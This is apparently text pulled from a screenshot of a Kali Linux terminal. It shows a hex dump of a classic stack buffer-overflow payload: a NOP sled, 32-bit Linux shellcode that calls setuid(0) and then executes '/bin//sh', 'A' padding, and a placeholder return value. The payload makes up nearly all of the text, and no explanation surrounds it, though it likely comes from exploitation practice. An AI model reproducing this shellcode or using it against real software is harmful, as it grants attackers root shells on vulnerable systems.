 root@kali: /home/kali
File Actions Edit View Help
00000000 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................................
00000020 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................................
00000040 31 C0 89 C3 B0 17 CD 80 31 D2 52 68 6E 2F 73 68 68 2F 2F 62 69 89 E3 52 53 89 E1 8D 42 0B CD 80 1.......1.Rhn/shh//bi..RS...B...
00000060 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 31 32 33 34 0A AAAAAAAAAAAAAAAA1234.
00000080
000000A0
000000C0
000000E0
00000100
00000120
00000140
00000160
00000180
000001A0
000001C0
000001E0
00000200
00000220
00000240
00000260
00000280
000002A0